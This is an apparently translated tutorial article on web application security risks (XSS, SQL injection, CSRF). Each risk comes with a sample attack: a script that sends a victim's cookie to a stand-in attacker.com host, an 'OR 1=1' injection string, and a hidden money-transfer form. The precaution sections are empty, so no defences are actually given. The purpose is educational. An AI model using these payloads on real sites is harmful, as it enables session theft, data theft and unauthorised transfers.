

Security and Vulnerability Prevention--Avoiding Security Risks of Web Applications
With the booming development of the Internet, Web applications are becoming more and more important in people's lives and work an integral part of. However, various security risks and vulnerability threats also come with it. This article will explore some common web application security risks and provide code examples to help developers avoid these risks.
1. Cross-site scripting attack (XSS)
XSS attack is a common and dangerous web application security vulnerability. Attackers obtain sensitive information or perform malicious actions by injecting malicious scripts into web applications and then executing these scripts in the victim's browser.
Sample code:
// 恶意脚本注入 <script> var cookie = document.cookie; // 获取用户的Cookie信息 // 将Cookie信息发送给攻击者的服务器 var img = new Image(); img.src = 'http://attacker.com/steal.php?cookie=' + encodeURIComponent(cookie); </script>
Precautionary measures:
2. SQL injection attack
SQL injection attack is to manipulate or steal data in the database by inserting malicious SQL code into the web application. Attackers use unvalidated user input to construct specific SQL statements to bypass database validation and control.
Sample code:
// 恶意SQL注入 SELECT * FROM users WHERE username = 'admin' OR '1'='1' AND password = 'password'
Precautionary measures:
3. Cross-site request forgery (CSRF)
A CSRF attack means that an attacker uses the identity of a trusted user to perform unexpected or unauthorized operations by forging legitimate requests. The attacker inserts a form into the malicious website and then induces the victim to click on it to attack other websites.
Sample code:
// 恶意表单 <form action="http://example.com/transfer" method="POST"> <input type="hidden" name="amount" value="1000"> <input type="hidden" name="toAccount" value="attackerAccount"> <input type="submit" value="点击这里获取奖金"> </form>
Precautions:
Web application security risks are a serious challenge, but with appropriate technology and security practices, we can effectively avoid these risks. The code examples provided in this article are only part of them. Developers should continue to pay attention to the latest developments in the field of web security, constantly improve their security awareness, and ensure the security of user data and systems.
The above is the detailed content of Security and Vulnerability Prevention -- Avoiding Web Application Security Risks. For more information, please follow other related articles on the PHP Chinese website!
 IIS unexpected error 0x8ffe2740 solution
IIS unexpected error 0x8ffe2740 solution
 flac format
flac format
 What are the e-commerce platforms?
What are the e-commerce platforms?
 The difference between ++a and a++ in c language
The difference between ++a and a++ in c language
 Where should I fill in my place of birth: province, city or county?
Where should I fill in my place of birth: province, city or county?
 What is the difference between 5g and 4g
What is the difference between 5g and 4g
 How to use btbook magnetic search
How to use btbook magnetic search
 How to configure the path environment variable in java
How to configure the path environment variable in java




